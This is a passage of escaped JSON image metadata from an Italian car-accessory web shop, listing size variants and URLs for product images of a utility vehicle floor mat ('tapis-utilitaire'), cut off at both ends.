tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/502-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/502-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/502-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/502-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/502-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"502","cover":null,"position":"56","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/503-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/503-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/503-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/503-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/503-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/503-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/503-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/503-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"503","cover":null,"position":"57","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/504-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/504-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/504-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/504-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/504-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/504-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/504-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/504-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"504","cover":null,"position":"58","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/505-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/505-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/505-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/505-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/505-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/505-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/505-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/505-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"505","cover":null,"position":"59","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/506-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/506-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/506-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/506-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/506-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/506-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/506-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/506-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"506","cover":null,"position":"60","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/507-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/507-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/507-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/507-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/507-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/507-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/507-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/507-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"507","cover":null,"position":"61","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/508-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/508-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/508-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/508-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/508-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/508-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/508-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/508-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"508","cover":null,"position":"62","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/509-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/509-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/509-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/509-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/509-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/509-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/509-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/509-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"509","cover":null,"position":"63","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/510-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/510-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/510-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/510-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/510-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/510-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/510-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/510-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"510","cover":null,"position":"64","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/511-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/511-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/511-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/511-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/511-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/511-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/511-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/511-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"511","cover":null,"position":"65","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/512-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/512-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/512-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/512-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/512-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/512-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/512-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/512-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"512","cover":null,"position":"66","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/513-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/513-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/513-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/513-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/513-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/513-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/513-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/513-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"513","cover":null,"position":"67","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/514-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/514-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/514-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/514-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/514-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/514-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/514-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/514-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"514","cover":null,"position":"68","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/515-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/515-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/515-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/515-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/515-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/515-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/515-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/515-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"515","cover":null,"position":"69","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/516-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/516-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/516-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/516-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/516-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/516-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/516-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/516-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"516","cover":null,"position":"70","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/517-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/517-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/517-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/517-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/517-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/517-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/517-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/517-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"517","cover":null,"position":"71","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/518-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/518-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/518-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/518-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/518-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/518-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/518-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/518-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"518","cover":null,"position":"72","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/519-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/519-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/519-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/519-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/519-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/519-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/519-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/519-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"519","cover":null,"position":"73","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/520-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/520-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/520-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/520-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/520-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/520-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/520-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/520-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"520","cover":null,"position":"74","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/521-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/521-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/521-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/521-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/521-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/521-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/521-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/521-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"521","cover":null,"position":"75","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/522-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/522-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/522-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/522-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/522-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/522-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/522-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/522-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"522","cover":null,"position":"76","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/523-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/523-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/523-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/523-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/523-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/523-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/523-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/523-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"523","cover":null,"position":"77","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/524-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/524-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/524-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/524-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/524-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/524-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/524-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/524-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"524","cover":null,"position":"78","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/525-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/525-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/525-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/525-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/525-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/525-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/525-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/525-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"525","cover":null,"position":"79","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/526-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/526-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/526-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/526-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/526-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/526-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/526-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/526-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"526","cover":null,"position":"80","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/527-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/527-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/527-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/527-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/527-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/527-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/527-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/527-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"527","cover":null,"position":"81","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/528-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/528-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/528-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/528-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/528-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/528-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/528-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/528-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"528","cover":null,"position":"82","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/529-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/529-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/529-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/529-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/529-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/529-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/529-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/529-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"529","cover":null,"position":"83","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/530-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/530-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/530-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/530-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/530-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/530-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/530-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/530-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"530","cover":null,"position":"84","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/531-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/531-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/531-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/531-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/531-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/531-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/531-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/531-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"531","cover":null,"position":"85","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/532-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/532-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/532-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/532-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"u